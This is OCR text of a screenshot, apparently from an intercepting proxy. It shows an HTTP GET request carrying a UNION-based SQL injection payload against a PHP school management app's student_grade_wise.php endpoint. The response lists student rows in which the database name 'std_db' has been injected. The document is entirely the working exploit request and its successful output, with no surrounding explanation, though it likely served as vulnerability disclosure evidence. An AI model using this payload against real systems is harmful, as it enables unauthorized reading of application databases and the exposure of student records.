 Request
Pretty Raw Hex \n
1 GET /school/view/student_grade_wise.php?grade=11'%20union%20select%20database()%2c2%2c3%3b%23 HTTP/1.1
2 Host: 10.12.171.4
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://10.12.171.4/school/view/all_student.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=cp26rmntdlbhle8qiofns95sv7
9 Connection: close
10
11
Response
Pretty Raw Hex Render
All Student
ID Name Action
1 Student 1jbjb Edit Leave Edit Subject Upgrade Grade Add Payment View Payments
2 Student 20 Edit Leave Edit Subject Upgrade Grade Add Payment View Payments
3 Student 3 Edit Leave Edit Subject Upgrade Grade Add Payment View Payments
4 Student 4 Edit Leave Edit Subject Upgrade Grade Add Payment View Payments
5 Sandun111111111 Edit Leave Edit Subject Upgrade Grade Add Payment View Payments
6 std_db Edit Leave Edit Subject Upgrade Grade Add Payment View Payments